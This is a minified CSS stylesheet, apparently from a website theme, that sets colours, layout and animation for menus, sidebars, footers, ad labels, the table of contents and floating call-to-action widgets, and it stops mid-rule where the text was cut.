.hamburger-menu-label,[class*="_full_width_overlay"].is-overlay:not(.paged) .l-header__inner .hamburger-menu-label {color:#ffffff;}.hamburger-menu-trigger span {background-color:#00e8e0;}.hamburger-menu-label {color:#00e8e0;}.hamburger-menu:hover .hamburger-menu-trigger span,.is-drawer-open .hamburger-menu-trigger span,.fixed-sidebar-menu:hover .hamburger-menu-trigger span {background-color:#8ba0b6;}.hamburger-menu:hover .hamburger-menu-label,.is-drawer-open .hamburger-menu-label,.fixed-sidebar-menu:hover .hamburger-menu-label {color:#8ba0b6;}@media screen and (min-width:960px) {.fixed-sidebar-menu {background-color:#ffffff;}.fixed-sidebar-menu:hover {background-color:#3f5973;}.is-drawer-open .fixed-sidebar-menu {background-color:#3f5973;}.fixed-sidebar-menu-sns a {text-decoration:none;color:#333333;}.fixed-sidebar-menu:hover .fixed-sidebar-menu-sns a,.is-drawer-open .fixed-sidebar-menu .fixed-sidebar-menu-sns a {text-decoration:none;color:#8ba0b6;}.fixed-sidebar-menu-cta a {background-color:#3f5973;text-decoration:none;color:#ffffff;}.fixed-sidebar-menu-cta a:hover {background-color:#8ba0b6;}}.has-separator .header-menu > .menu-item:not(:first-child):not(.ep-menu-item-has-background):not(.ep-menu-item-has-background-02) > a::before {display:block;content:"";position:absolute;top:50%;left:0;transform:translatey(-50%);width:1px;height:calc(100% / 3.5);background-color:rgb( 10 10 10/ 0.4 );z-index:1;}.has-separator.separator-oblique .header-menu > .menu-item:not(:first-child):not(.ep-menu-item-has-background):not(.ep-menu-item-has-background-02)> a::before {transform:rotate(8deg);top:37%;}.home.is-overlay:not(.paged) .has-separator .header-menu > .menu-item:not(:first-child):not(.ep-menu-item-has-background):not(.ep-menu-item-has-background-02) > a::before,[class*="_full_width"].is-overlay:not(.paged) .has-separator .header-menu > .menu-item:not(:first-child):not(.ep-menu-item-has-background):not(.ep-menu-item-has-background-02) > a::before,[class*="_full_width_overlay"].is-overlay:not(.paged) .has-separator .header-menu > .menu-item:not(:first-child):not(.ep-menu-item-has-background):not(.ep-menu-item-has-background-02) > a::before {background-color:rgb( 255 255 255/ 0.4 );}.header-news__label {background-color:#8c6e8c;color:#ffffff;}.header-news__slider,.header-news__item {background-color:#eeeff0;}.header-news__item,.header-news__link {color:#333333;}.header-news__link:hover .header-news__item {color:#828990;}.header-news__item i,.header-news__link i {color:#dc3545;}.drawer-menu .hamburger-close-line span {background-color:#15c165;}.drawer-icon-menu.border-radius .icon-menu li a:hover {border:1px solid #828990;}.header-cta__item [class*="switch-"] {color:#d5e9ed;}.home.is-overlay:not(.paged) .header-cta__item [class*="switch-"],[class*="_full_width"].is-overlay:not(.paged) .header-cta__item [class*="switch-"],[class*="_full_width_overlay"].is-overlay:not(.paged) .header-cta__item [class*="switch-"] {color:#ffffff;}.header-cta__item:last-child {background-color:#820f2e;}.header-cta__item:last-child:hover,.header-cta__item:last-child.is-active {background-color:#a384c9;}.header-language,.header-searchform,.header-contact {background-color:rgb( 7 24 119/1);}.header-searchform .hotword-list_label,.language-panel__item a,.header-contact__inner {color:#ffffff;}.header-contact .contact__phone {color:#ffffff;}.header-contact .contact__phone {color:#ffffff;}.c-btn__main.c-btn__1 {background-color:#3f5973;color:#ffffff;}.c-btn__main.c-btn__1:hover {background-color:#8ba0b6;}.c-btn__main.c-btn__2 {background-color:#3f5973;color:#ffffff;}.c-btn__main.c-btn__2:hover {background-color:#8ba0b6;}.c-btn__main.c-btn__3 {background-color:#3f5973;color:#ffffff;}.c-btn__main.c-btn__3:hover {background-color:#8ba0b6;}.archive-header-full-width .u-background-cover::after,.article-header-full-width .u-background-cover::after {background:linear-gradient(135deg, rgb( 10 10 10/0.15), rgb( 10 10 10/0.15));}.archive-header-full-width .archive-title,.article-header-full-width .article-title {color:#ffffff;}.archive-header-full-width .archive-title__sub,.single .article-header-full-width .article-title__sub,.page .article-header-full-width .article-title__sub {color:#eeeff0;}.archive-header-full-width .archive-description {color:#eeeff0;}.article:not(.paragraph__full-width).has-background-color .article-header,.article:not(.paragraph__full-width).has-background-color .article-body {background-color:inherit;}body.single-sales.custom-background,.single-sales .article-body {background-color:inherit;}.page .article-title__sub {color:#484848;}.single .article-title__sub {color:#484848;}.has-background-color .article-header__inner {padding-top:0px;}.author-card:not(.author-card__full-width).has-background-color {background-color:#eeeff0;}.author-card {color:#333333;}.sidebar .widget,.sidebar .widget a:not(.c-link):not(.c-link__underline):not(.epb-btn):not(.c-btn):not(.wp-block-social-link-anchor):not(.wp-block-button__link):not(.tag-cloud-link):not(.is-current-highlight),.sidebar .c-post-list__link {color:#0a0a0a;}.widget_toc .contents-outline__item a::before {background-color:#0a0a0a;}.sidebar .widget.widget_tag_cloud .tagcloud a:hover,.sidebar .widget.widget_tag_cloud a.tag-cloud-link:hover,.sidebar .widget.widget_icon_menu .icon-menu .menu-item a:hover,.sidebar .widget.widget_calendar .wp-calendar-table a:hover {color:#828990;}.sidebar:not(.sidebar-no-padding-no-border) .widget_author_profile .author-profile__avatar img {border:solid 4px #ffffff;}.sidebar:not(.sidebar-no-padding-no-border) .widget_profile .profile-img img,.sidebar:not(.sidebar-no-padding-no-border) .widget_author_profile .profile-img img {border:solid 4px #ffffff;}.sidebar:not(.sidebar-no-padding-no-border) > .widget,.sidebar:not(.sidebar-no-padding-no-border) .sidebar-sticky > .widget {background-color:#ffffff;}.sidebar-widget__title,.sidebar .widgettitle,.sidebar .wp-block-group > h2,.sidebar .wp-block-group > h3,.sidebar .widget_block > h2,.sidebar .widget_block > h3 {color:#333333;}.sidebar-border .sidebar-widget__title,.sidebar-border .widgettitle,.sidebar-border .wp-block-group > h2,.sidebar-border .wp-block-group > h3,.sidebar-border .widget_block > h2,.sidebar-border .widget_block > h3 {border:1px solid #70efd2;}.sidebar-border-radius .sidebar-widget__title,.sidebar-border-radius .widgettitle,.sidebar-border-radius .wp-block-group > h2,.sidebar-border-radius .wp-block-group > h3,.sidebar-border-radius .widget_block > h2,.sidebar-border-radius .widget_block > h3 {border:1px solid #70efd2;}.sidebar-bg-color .sidebar-widget__title,.sidebar-bg-color .widgettitle,.sidebar-bg-color .wp-block-group > h2,.sidebar-bg-color .wp-block-group > h3,.sidebar-bg-color .widget_block > h2,.sidebar-bg-color .widget_block > h3 {background:#70efd2;}.sidebar-bg-color-radius .sidebar-widget__title,.sidebar-bg-color-radius .widgettitle,.sidebar-bg-color-radius .wp-block-group > h2,.sidebar-bg-color-radius .wp-block-group > h3,.sidebar-bg-color-radius .widget_block > h2,.sidebar-bg-color-radius .widget_block > h3 {background:#70efd2;}.sidebar-bg-color-stitch .sidebar-widget__title,.sidebar-bg-color-stitch .widgettitle,.sidebar-bg-color-stitch .wp-block-group > h2,.sidebar-bg-color-stitch .widget_block > h2,.sidebar-bg-color-stitch .wp-block-group > h3,.sidebar-bg-color-stitch .widget_block > h3 {background:#70efd2;box-shadow:0 0 0 4px #70efd2;}.sidebar-bg-color-stitch-radius .sidebar-widget__title,.sidebar-bg-color-stitch-radius .widgettitle,.sidebar-bg-color-stitch-radius .wp-block-group > h2,.sidebar-bg-color-stitch-radius .widget_block > h2,.sidebar-bg-color-stitch-radius .wp-block-group > h3,.sidebar-bg-color-stitch-radius .widget_block > h3 {background:#70efd2;box-shadow:0 0 0 4px #70efd2;}.sidebar-speech-bubble .sidebar-widget__title,.sidebar-speech-bubble .widgettitle,.sidebar-speech-bubble .wp-block-group > h2,.sidebar-speech-bubble .widget_block > h2,.sidebar-speech-bubble .wp-block-group > h3,.sidebar-speech-bubble .widget_block > h3 {background:#70efd2;}.sidebar-shortborder-bottom .sidebar-widget__title::after,.sidebar-shortborder-bottom .widgettitle::after,.sidebar-shortborder-bottom .wp-block-group > h2::after,.sidebar-shortborder-bottom .wp-block-group > h3::after,.sidebar-shortborder-bottom .widget_block > h2::after,.sidebar-shortborder-bottom .widget_block > h3::after {background:#70efd2;}.sidebar-border-left .sidebar-widget__title,.sidebar-border-left .widgettitle,.sidebar-border-left .wp-block-group > h2,.sidebar-border-left .wp-block-group > h3,.sidebar-border-left .widget_block > h2,.sidebar-border-left .widget_block > h3 {border-left:3px solid #70efd2;}.sidebar-border-bottom .sidebar-widget__title,.sidebar-border-bottom .widgettitle,.sidebar-border-bottom .wp-block-group > h2,.sidebar-border-bottom .wp-block-group > h3,.sidebar-border-bottom .widget_block > h2,.sidebar-border-bottom .widget_block > h3{border-bottom:2px solid#70efd2;}.sidebar-center.sidebar-shortborder-bottom .wp-block-group > h2::before,.sidebar-center.sidebar-shortborder-bottom .widget_block > h2::before,.sidebar-center.sidebar-shortborder-bottom .wp-block-group > h3::before,.sidebar-center.sidebar-shortborder-bottom .widget_block > h3::before {background:#70efd2;}.sidebar-stripe-border-bottom .sidebar-widget__title::before,.sidebar-stripe-border-bottom .widgettitle::before,.sidebar-stripe-border-bottom .wp-block-group > h2::before,.sidebar-stripe-border-bottom .wp-block-group > h3::before,.sidebar-stripe-border-bottom .widget_block > h2::before,.sidebar-stripe-border-bottom .widget_block > h3::before {background:linear-gradient( -45deg, #ffffff 25%, #70efd2 25%, #70efd2 50%, #ffffff 50%, #ffffff 75%, #70efd2 75%, #70efd2);background-size:4px 4px;}.sidebar-lines-on-sides .sidebar-widget__title::before,.sidebar-lines-on-sides .sidebar-widget__title::after,.sidebar-lines-on-right .sidebar-widget__title::after,.sidebar-lines-on-sides .widgettitle::before,.sidebar-lines-on-sides .widgettitle::after,.sidebar-lines-on-right .widgettitle::after,.sidebar-lines-on-sides .wp-block-group > h2::before,.sidebar-lines-on-sides .wp-block-group > h2::after,.sidebar-lines-on-right .wp-block-group > h2::after,.sidebar-lines-on-sides .wp-block-group > h3::before,.sidebar-lines-on-sides .wp-block-group > h3::after,.sidebar-lines-on-right .wp-block-group > h3::after,.sidebar-lines-on-sides .widget_block > h2::before,.sidebar-lines-on-sides .widget_block > h2::after,.sidebar-lines-on-right .widget_block > h2::after,.sidebar-lines-on-sides .widget_block > h3::before,.sidebar-lines-on-sides .widget_block > h3::after,.sidebar-lines-on-right .widget_block > h3::after {border-top:1px solid #70efd2;}.sidebar.is-animation-background-color .wp-block-archives-list a:hover,.sidebar.is-animation-background-color .wp-block-categories-list a:hover,.sidebar.is-animation-background-color .wp-block-categories-list .current-cat a {background-color:#eeeeee;}.drawer-menu .drawer-icon-menu.border-radius .icon-menu li:hover{border:1px solid #828990;}.drawer-border .drawer-widget__title,.drawer-border-radius .drawer-widget__title,.drawer-border .widget_block > h3,.drawer-border-radius .widget_block > h3 {border:2px solid #15c165;}.drawer-menu.drawer-border-left .drawer-widget__title,.drawer-menu.drawer-border-left .widget_block > h3 {border-left:3px solid #15c165;}.drawer-bg-color .drawer-widget__title,.drawer-bg-color-radius .drawer-widget__title,.drawer-speech-bubble .drawer-widget__title,.drawer-bg-color .widget_block > h3,.drawer-bg-color-radius .widget_block > h3,.drawer-speech-bubble .widget_block > h3 {background:#15c165;color:#ffffff;}.drawer-shortborder-bottom .drawer-widget__title::after,.drawer-center.drawer-shortborder-bottom .drawer-widget__title::after,.drawer-shortborder-bottom .widget_block > h3::after,.drawer-center .widget_block > h3::after {background:#15c165;}.drawer-speech-bubble .drawer-widget__title::before,.drawer-speech-bubble .widget_block > h3::before {border-top:12px solid #15c165;}.drawer-border-bottom .drawer-widget__title,.drawer-speech-bottom .widget_block > h3 {border-bottom:2px solid#15c165;}.drawer-stripe-border-bottom .drawer-widget__title::before,.drawer-stripe-border-bottom .widget_block > h3::before {background:linear-gradient( -45deg, #ffffff 25%, #15c165 25%, #15c165 50%, #ffffff 50%, #ffffff 75%, #15c165 75%, #15c165);background-size:4px 4px;}.drawer-lines-on-sides .drawer-widget__title::before,.drawer-lines-on-sides .drawer-widget__title::after,.drawer-lines-on-right .drawer-widget__title::after,.drawer-lines-on-sides .widget_block > h3::before,.drawer-lines-on-sides .widget_block > h3::after,.drawer-lines-on-right .widget_block > h3::after {border-top:1px solid #15c165;}.l-footer {background-color:#2b2b2b;}.l-footer,.l-footer a:not(.c-btn__main):not(.epb-btn),.l-footer .widget,.l-footer .widget:not(.widget_author_profile):not(.widget_calendar) a:not(.c-btn__main):not(.epb-btn),.l-footer .c-post-list__link {color:#ffffff;}.footer-menu li a::before {background-color:#ffffff;}.footer-widget__title {color:#ffffff;}.l-footer .widget.widget_tag_cloud .tagcloud a:hover,.l-footer .widget.widget_tag_cloud a.tag-cloud-link:hover,.l-footer .widget.widget_icon_menu .icon-menu .menu-item a:hover,.l-footer .widget.widget_calendar .wp-calendar-table a:hover {color:#828990;}.footer-bg-color .footer-widget__title,.footer-bg-color-radius .footer-widget__title{background:#875196;}.l-footer .footer-border .footer-widget__title,.l-footer .footer-border-radius .footer-widget__title {border:1px solid #875196;}.footer-shortborder-bottom .footer-widget__title::after {background:#875196;}.footer-border-left .footer-widget__title {border-left:3px solid #875196;}.footer-speech-bubble .footer-widget__title {background-color:#875196;}.footer-border-bottom .footer-widget__title {border-bottom:2px solid#875196;}.footer-stripe-border-bottom .footer-widget__title::before {background-color:#ffffff;background:linear-gradient( -45deg, #2b2b2b 25%, #875196 25%, #875196 50%, #2b2b2b 50%, #2b2b2b 75%, #875196 75%, #875196);background-size:4px 4px;}.footer-lines-on-sides .footer-widget__title::before,.footer-lines-on-sides .footer-widget__title::after,.footer-lines-on-right .footer-widget__title::after {border-top:1px solid #875196;}.l-footer .popular-post-views {color:#ffffff;}.site-copyright {background-color:#484848;}.site-copyright,.site-copyright a:not(.c-btn__main):not(.epb-btn),.site-copyright .widget,.site-copyright .widget:not(.widget_author_profile):not(.widget_calendar) a:not(.c-btn__main):not(.epb-btn) {color:#ffffff;}.site-copyright a:hover {opacity:0.8;}.page-top-floating {background-color:#8c6e8c;}.page-top-floating i {color:#ffffff;}.fixed-footer-menu {color:#ffffff;}.fixed-footer-menu::before {position:absolute;content:"";top:0;left:0;width:100%;height:100%;background-color:#3f5973;opacity:1;}.fixed-footer-menu__inner a {text-decoration:none;color:#ffffff;}.fixed-footer-nav > .menu-item.ep-menu-item-has-background > a {padding-right:14px;padding-left:14px;padding-top:4px;padding-bottom:4px;border-radius:3px;background-color:#3f5973;text-decoration:none;color:#ffffff;transition:all 0.3s ease;}.fixed-footer-nav > .menu-item.ep-menu-item-has-background:hover > a,.fixed-footer-nav > .menu-item.current-menu-item.ep-menu-item-has-background > a {background-color:#8ba0b6;text-decoration:none;color:#ffffff;}.fixed-footer-nav > .menu-item.ep-menu-item-has-background-02 > a {padding-right:14px;padding-left:14px;padding-top:4px;padding-bottom:4px;border-radius:3px;background-color:#3f5973;text-decoration:none;color:#ffffff;transition:all 0.3s ease;}.fixed-footer-nav > .menu-item.ep-menu-item-has-background-02:hover> a,.fixed-footer-nav > .menu-item.current-menu-item.ep-menu-item-has-background-02 > a {background-color:#8ba0b6;text-decoration:none;color:#ffffff;}.hamburger-menu-floating,.hamburger-menu-floating:hover,.hamburger-menu-floating-fixed,.hamburger-menu-floating-fixed:hover {background-color:#214cba;}.hamburger-menu-floating .hamburger-menu-trigger span,.hamburger-menu-floating-fixed .hamburger-menu-trigger span {background-color:#ffffff;}.hamburger-menu-floating .hamburger-menu-label,.hamburger-menu-floating-fixed .hamburger-menu-label {color:#ffffff;}.loading-icon {border-left:4px solid#15c165;}.loading-text {color:#15c165;}.drawer-menu .drawer-menu__nav .menu-item {padding-left:16px;}.drawer-menu .drawer-menu__nav > .menu-item a::before {display:block;content:"";position:absolute;top:50%;left:-12px;width:4px;height:4px;transform:translateY(-50%);background-color:#b8bcc0;border-radius:100%;font-weight:bold;}.drawer-menu .drawer-menu__nav .sub-menu > .menu-item {padding-left:16px;}.drawer-menu .drawer-menu__nav .sub-menu > .menu-item a::before {display:block;content:"";position:absolute;top:50%;left:-12px;width:4px;height:4px;transform:translateY(-50%);background-color:#b8bcc0;border-radius:100%;font-weight:bold;}.ad-label-content {position:relative;padding-top:8px;padding-bottom:8px;padding-left:12px;padding-right:12px;background-color:#ffffff;font-size:0.88889rem;color:#303030;}.ad-label-content.is-position-title-top {margin-bottom:24px;}.ad-label-content.is-position-title-bottom {margin-top:24px;}.ad-label-content.is-style-label {display:inline-block;padding-top:2px;padding-bottom:2px;padding-right:16px;padding-left:16px;line-height:1.5;border:solid 1px #e5e7e8;border-radius:4px;background-color:#ffffff;}.ad-label-content__label {letter-spacing:0.02em;font-size:0.88889rem;color:#303030;}.ad-label-content__label i {margin-right:4px;color:#303030;}.ad-label-content__text-only,.ad-label-content__text {text-align:center;}.ad-label-content__text-only i,.ad-label-content__text i {margin-right:4px;color:#303030;}.ad-label-content__text {padding-right:16px;}.ad-label-content__text::after {content:"\e985";font-family:"icomoon";position:absolute;top:0;right:0;}.ad-label-content.is-style-text.has-border,.ad-label-content.is-style-text-description.has-border {border:solid 1px #e5e7e8;border-radius:4px;}.ad-label-content.is-style-text.has-border-top-bottom,.ad-label-content.is-style-text-description.has-border-top-bottom .ad-label-content__text {padding-top:8px;padding-bottom:8px;padding-left:16px;padding-right:16px;border-top:solid 1px #e5e7e8;border-bottom:solid 1px #e5e7e8;}.ad-label-content.is-style-text-description.has-border-top-bottom details[open] .ad-label-content__text {border-bottom:dashed 1px #e5e7e8;}.ad-label-content.is-style-text-description.has-border-top-bottom .ad-label-content__text::after {top:8px;}.ad-label-content.is-style-text.has-shadow,.ad-label-content.is-style-text-description.has-shadow {box-shadow:0 1px 3px 2px rgb(0 0 0 / 0.08);border-radius:4px;transition:all 0.3s ease;backface-visibility:hidden;}.ad-label-content details {min-height:22.75px;transition:0.4s;}.ad-label-content details[open] {min-height:32px;}.ad-label-content details[open] .ad-label-content__text::after {content:"\e986";font-family:"icomoon";}.ad-label-content__description {padding-top:16px;padding-bottom:8px;text-align:justify;}.article-body .contents-outline__item .toc-box_link:hover {text-decoration:none !important;color:#828990;}.article-body .contents-outline__item .toc-box_link::before {background-color:#828990;}.indent_2.contents-outline__ol {padding-left:18px;list-style-type:disc;}.indent_3.contents-outline__ol {padding-left:16px;}.indent_3.contents-outline__ol > .contents-outline__item {list-style-type:decimal;}.indent_4.contents-outline__ol {padding-left:12px;}.indent_4.contents-outline__ol > .contents-outline__item {position:relative;list-style-type:none;}.indent_4.contents-outline__ol > .contents-outline__item::before {position:absolute;content:"\e941";left:-16px;line-height:28px;font-family:"icomoon";font-size:0.88889rem;font-weight:bold;}.contents-outline__item .toc-box_link {padding-right:0;}.article-body .contents-outline__item {color:#8c6e8c;}.article-body .contents-outline__item .toc-box_link {text-decoration:none !important;color:#004e8e;}.toc-box {border:2px solid #eeeff0;border-top:4px solid#15c165;border-radius:3px;}.toc-box {background-color:#eeeff0;border-radius:3px;}.toc-btn__switch.selected label {border-color:#15c165;}.toc-btn__switch.selected {background-color:#15c165;}.widget_categories .cat-item,.wp-block-categories .cat-item {padding-left:12px;}.widget_categories ul > .cat-item a::before,.wp-block-categories > .cat-item a::before {display:block;content:"";position:absolute;top:50%;left:-12px;width:4px;height:4px;transform:translateY(-50%);background-color:#b8bcc0;border-radius:100%;font-weight:bold;}.widget_categories .children > .cat-item,.wp-block-categories .children > .cat-item {padding-left:12px;}.widget_categories ul .children > .cat-item a::before,.wp-block-categories .children > .cat-item a::before {position:absolute;content:"\e941";top:0;left:-12px;line-height:32px;width:0;height:0;transform:translateY(0);font-family:"icomoon";font-size:0.8rem;color:#b8bcc0;font-weight:bold;}.widget_categories .cat-item a .count,.wp-block-categories-list .cat-item a .count {border-radius:3px;}.widget_archive li,.wp-block-archives li {padding-left:16px;}.widget_archive ul > li a::before,.wp-block-archives > li a::before {display:block;content:"";position:absolute;top:50%;left:-12px;width:4px;height:4px;transform:translateY(-50%);background-color:#b8bcc0;border-radius:100%;font-weight:bold;}.widget_archive li a .count,.wp-block-archives li a .coun {border-radius:3px;}.widget_nav_menu .menu-item {padding-left:18px;}.widget_nav_menu .menu > .menu-item a::before {position:absolute;content:"\e92b";left:-18px;line-height:32px;font-family:"icomoon";font-size:0.8rem;color:#b8bcc0;}.widget_nav_menu .sub-menu > .menu-item {padding-left:16px;}.widget_nav_menu .sub-menu > .menu-item > .sub-menu > li {padding-left:12px;}.widget_nav_menu .sub-menu > .menu-item a::before {display:block;content:"";position:absolute;top:50%;left:-12px;width:4px;height:4px;transform:translateY(-50%);background-color:#b8bcc0;border-radius:100%;font-weight:bold;}.c-section-widget__title {position:relative;padding-bottom:16px;}.c-section-widget__title::after {content:"";position:absolute;bottom:0;left:0;margin:0 auto;background-image:radial-gradient( currentColor 30%, transparent 30%);background-size:8px 8px;height:8px;width:64px;opacity:0.8;}.u-narrow-width__center .c-section-widget__title::after {right:0;}.c-section-widget__sub-title {padding-top:16px;}.cta-floating {position:fixed;transition:0.4s cubic-bezier(0.13,0.61,0.26,0.94);z-index:200;}.cta-floating__body {transition:all 0.3s ease;overflow:hidden;}.cta-floating__body.is-cta-floating-square-block-editor > :first-child {margin-top:0;}.cta-floating__body.is-cta-floating-square-block-editor > * {margin-top:8px;}.cta-floating__image {text-align:center;}.cta-floating__slide-icon:hover,.cta-floating__body:not(.is-cta-floating-square-block-editor):hover {opacity:0.9;}.cta-floating__slide-icon .icon-close {position:absolute;top:-26px;right:0;height:24px;line-height:24px;border-radius:3px;box-shadow:0 1px 3px 1px rgb(0 0 0 / 0.08);font-size:24px;cursor:pointer;}.cta-floating__slide-icon .icon-chevron-left {position:absolute;top:-26px;left:-56px;height:24px;line-height:24px;border-radius:3px;box-shadow:0 1px 3px 1px rgb(0 0 0 / 0.08);animation:ctaIconSlideInRight 1s ease-out;transition:all 0.3s ease;font-size:24px;cursor:pointer;}.cta-floating__slide-icon .icon-chevron-left.is-slide {left:8px;}.cta-floating__title {letter-spacing:0.05em;font-size:0.88889rem;font-weight:bold;}.cta-floating__lead {margin-top:16px;letter-spacing:0.04em;font-size:0.88889rem;}.cta-square {left:16px;right:16px;bottom:16px;width:calc(100% - 32px);transform:translateX(calc(100% + 32px));}.cta-square.is-exit-intent {display:none;opacity:0;transform:none;}.cta-square.is-exit-intent.is-show {display:block;position:fixed;inset:0;width:100%;height:100%;background:rgb(0 0 0 / 0.67);z-index:9998;}.cta-square.is-exit-intent.is-show .cta-floating__inner {position:relative;top:50%;left:50%;transform:translate(-50%, -50%);width:360px;z-index:9999;}.cta-square.is-show {transform:translateX(0);animation:fade 0.4s ease-in 0s 1 normal forwards;}.cta-square.is-slide,.cta-square.is-slide.is-show {transform:translateX(calc(100% + 32px));}.cta-square.fixed-footer-menu__bottom {bottom:72px;bottom:calc(72px + env(safe-area-inset-bottom));}.cta-floating__link {text-decoration:none !important;}.cta-square .cta-floating__link {visibility:hidden;}.cta-square:not(.is-square__modal-window-sp).is-show .cta-floating__link {visibility:visible;}.cta-square .cta-floating__body {position:relative;padding:16px;background-color:var(--ep-cta-floating-background-color-1);box-shadow:0 1px 3px 1px rgb(0 0 0 / 0.08);border-radius:3px;}.cta-square:not(.is-square__modal-window-sp) .cta-floating__icon {display:block;text-align:center;}.cta-square:not(.is-square__modal-window-sp) .cta-floating__title {display:block;margin-top:8px;margin-bottom:8px;padding:4px 0;text-align:center;border-radius:3px;}.cta-rectangle {bottom:0;width:100%;transform:translateY(50px);}.cta-rectangle .cta-floating__inner {display:flex;width:100%;}@media screen and (max-width:599px) {.cta-rectangle .cta-floating__inner .cta-floating__body {display:flex;justify-content:center;}}@media screen and (min-width:600px) {.cta-rectangle .cta-floating__inner {flex-direction:column;}}#cta-floating-show.cta-rectangle,.cta-rectangle.is-show {transform:translateY(0px);}#cta-floating-show.fixed-footer-menu__bottom,.cta-rectangle.fixed-footer-menu__bottom.is-show {transform:translateY(-50px);}.cta-rectangle .cta-floating__link {display:block;width:100%;}.cta-rectangle .cta-floating__body {padding:8px;height:40px;text-align:center;background-color:var(--ep-cta-floating-background-color-1);}.cta-rectangle:not(.is-cta-floating-block-editor) .cta-floating__body:hover {background-color:var(--ep-cta-floating-background-color-hover-1);}.cta-rectangle .cta-floating__body.is-cta-floating-2 {background-color:var(--ep-cta-floating-background-color-2);}.cta-rectangle .cta-floating__body.is-cta-floating-2:hover {background-color:var(--ep-cta-floating-background-color-hover-2);}.cta-rectangle .cta-floating__icon {margin-right:4px;}@media screen and (min-width:600px) {.cta-rectangle .cta-floating__icon {margin-right:0;}}.cta-rectangle .cta-floating__image img {margin-right:6px;height:24px;}.cta-rectangle.is-cta-floating-block-editor {width:100%;overflow:hidden;transform:translateY(100%);}.cta-rectangle.is-cta-floating-block-editor .cta-floating__icon {margin-right:0;height:22px;font-size:24px;transform:rotate(90deg);}#cta-floating-sp.cta-rectangle.is-cta-floating-block-editor.is-click {animation:fadeIn 0.3s ease-in-out;}.cta-rectangle.is-cta-floating-block-editor .cta-floating__inner {flex-direction:column;}.cta-rectangle.is-cta-floating-block-editor .cta-floating__body {width:100%;cursor:pointer;}.cta-rectangle.is-cta-floating-block-editor.is-click .cta-floating__body {background-color:var(--ep-cta-floating-background-color-hover-1);}@media screen and (max-width:599px) {.cta-rectangle.is-cta-floating-block-editor:not(.is-click) .cta-floating__block-editor {display:none;}}.cta-rectangle.is-cta-floating-block-editor .cta-floating__block-editor {display:flex;flex-direction:column;justify-content:center;width:100%;padding-top:40px;padding-bottom:40px;padding-left:32px;padding-right:32px;background-color:var(--ep-cta-floating-body-color);}@media screen and (min-width:600px) {.cta-rectangle {display:block;top:30vh;right:0;width:56px;transform:translateX(60px);}.cta-floating__icon {display:block;font-size:1rem;}.cta-rectangle .cta-floating__image img {margin-right:0;margin-bottom:8px;height:auto;width:24px;}.cta-rectangle.is-show {transform:translateX(0);}.cta-rectangle .cta-floating__body {display:flex;flex-direction:column;align-items:center;justify-content:center;padding-top:16px;padding-bottom:16px;height:auto;overflow:hidden;}.cta-rectangle .cta-floating__title {text-orientation:mixed;writing-mode:vertical-rl;}.cta-rectangle.is-cta-floating-block-editor {width:fit-content;}.cta-rectangle.is-cta-floating-block-editor .cta-floating__icon {margin-bottom:12px;transform:rotate(0deg);}#cta-floating-show.cta-rectangle.is-cta-floating-block-editor,#cta-floating-pc.cta-rectangle.is-cta-floating-block-editor { transform:translateX(calc(100% - 56px));}#cta-floating-show.cta-rectangle.is-cta-floating-block-editor.is-click,#cta-floating-pc.cta-rectangle.is-cta-floating-block-editor.is-click {transform:translateX(0);}.cta-rectangle.is-cta-floating-block-editor .cta-floating__inner {flex-direction:row;}.cta-rectangle.is-cta-floating-block-editor .cta-floating__body {width:56px;}.cta-rectangle.is-cta-floating-block-editor .cta-floating__block-editor {width:fit-content;}.cta-square {left:inherit;right:8px;bottom:96px;width:360px;transform:translateX(calc(360px + 8px));}}.cta-floating-button {position:fixed;visibility:hidden;right:16px;bottom:180px;height:60px;width:60px;margin-bottom:calc(env(safe-area-inset-bottom) * 0.5);padding:0;text-align:center;background-color:var(--ep-cta-floating-background-color-1);border-radius:50%;box-shadow:0 1px 3px 1px rgb(0 0 0 / 0.08);transform:translateX(calc(100% + 16px));transition:0.2s cubic-bezier(0,.6,.99,1);cursor:pointer;z-index:200;}.cta-floating-button:hover {background-color:var(--ep-cta-floating-background-color-hover-1);}.cta-floating-button .cta-floating__inner {height:100%;}.cta-floating-button .cta-floating__body {display:flex;align-items:center;justify-content:center;height:100%;}.cta-floating-button .cta-floating__icon {margin-bottom:0;font-size:1.33333rem;}.cta-floating-button .cta-floating__image img {height:60px;width:60px;object-fit:cover;}@media screen and (max-width:599px){.cta-floating-button .cta-floating__title {display:none;}}#cta-floating-show.cta-floating-button,.cta-floating-button.is-show {visibility:visible;transform:translateX(0);}.cta-floating__link.is-square__modal-window-sp {position:fixed;visibility:hidden;right:0;bottom:0px;margin-bottom:calc(env(safe-area-inset-bottom) * 0.5);display:flex;align-items:center;justify-content:center;column-gap:4px;max-width:340px;height:32px;padding-right:12px;padding-left:12px;background-color:var(--ep-cta-floating-background-color-1);border-radius:40px;box-shadow:0 1px 3px 1px rgb(0 0 0 / 0.08);transform:translateX(100%);transition:0.2s cubic-bezier(0,.6,.99,1);cursor:pointer;z-index:200;}@media screen and (min-width:600px) {.cta-floating__link.is-square__modal-window-sp {bottom:96px;}}@media screen and (max-width:599px) {.cta-floating__link.is-square__modal-window-sp.has-hamburger-menu-floating {bottom:150px;}}.cta-floating__link.is-square__modal-window-sp:hover {background-color:var(--ep-cta-floating-background-color-hover-1);}.cta-floating__link.is-square__modal-window-sp [class^="icon-"]::before {display:flex;align-items:center;}@media screen and (max-width:599px) {#cta-floating-show.cta-square .cta-floating__link.is-square__modal-window-sp,.cta-square.is-show .cta-floating__link.is-square__modal-window-sp {visibility:visible;transform:translateX(0);}}.cta-floating-button__modal-window {position:fixed;visibility:hidden;right:16px;bottom:160px;margin-bottom:calc(env(safe-area-inset-bottom) * 0.5);padding:0;text-align:center;transform:translateX(calc(100% + 16px));transition:0.2s cubic-bezier(0,.6,.99,1);cursor:pointer;z-index:200;}@media screen and (max-width:599px) {.cta-floating-button__modal-window {bottom:100px;}.cta-floating-button__modal-window.has-hamburger-menu-floating {bottom:170px;}}.cta-floating-button__modal-window .cta-floating__inner {display:flex;flex-direction:column;align-items:center;}.cta-floating-modal {display:none;position:fixed;inset:0;width:100%;height:100%;background:rgb(0 0 0 / 0.67);z-index:9998;}.cta-floating-modal.is-show {display:block;animation:fade 0.2s ease-in 0s 1 normal forwards;}.cta-floating-modal__inner {position:relative;top:50%;left:50%;transform:translate(-50%, -50%);width:360px;z-index:9999;}.cta-floating-modal .cta-floating__body {position:relative;padding:16px;background-color:var(--ep-cta-floating-background-color);border-radius:3px;}.cta-floating-button__modal-window .cta-floating__link {display:flex;align-items:center;justify-content:center;height:60px;width:60px;background-color:var(--ep-cta-floating-background-color-1);border-radius:50%;box-shadow:0 1px 3px 1px rgb(0 0 0 / 0.08);transition:all 